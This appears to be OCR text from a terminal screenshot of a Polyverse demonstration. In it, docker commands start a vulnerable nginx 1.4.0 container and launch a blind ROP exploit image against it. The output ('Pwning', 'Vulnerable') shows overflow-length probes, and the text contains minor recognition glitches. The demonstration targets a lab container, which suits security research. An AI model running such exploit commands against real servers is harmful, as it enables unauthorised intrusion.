 Terminal Shell Edit View Window Help
Fri Mar 5 11:20 AM
archisgore — com.docker.cli ◂ docker run --rm --link target -it polyverse/exp-nginx-1.4.0-brop target — 181×45
...--name target -p 80:80 polyverse/vulnerable-nginx-1.4.0:poly-dev ...
...run --rm --link target -it polyverse/exp-nginx-1.4.0-brop target
...oot@63e78ce95305: ~ — com.docker.cli • build-container.sh
+
[archisgore@Archiss-MacBook ~ % docker run --rm --link target -it polyverse/exp-nginx-1.4.0-brop target
Pwning
Checking whether target is vulnerable... Vulnerable
Finding overflow length and canary
Bad childverflow len ... 4304
Bad childverflow len ... 4584
Bad childverflow len ... 8536
Bad childverflow len ... 9952
Bad childverflow len ... 13344
Bad childverflow len ... 13440
Bad childverflow len ... 13504
Bad childverflow len ... 13536
Bad childverflow len ... 13880
Bad childverflow len ... 13920
Bad childverflow len ... 14408
Bad childverflow len ... 14592
Bad childverflow len ... 15296
Bad childverflow len ... 15400
Bad childverflow len ... 15528
Bad childverflow len ... 16232
Bad childverflow len ... 17600
Bad childverflow len ... 17968
Bad childverflow len ... 18256
Bad childverflow len ... 18568
Bad childverflow len ... 18608
Bad childverflow len ... 19224
Bad childverflow len ... 19240
Bad childverflow len ... 19400
inding overflow len ... 20336
POLYVERSE
Archis Gore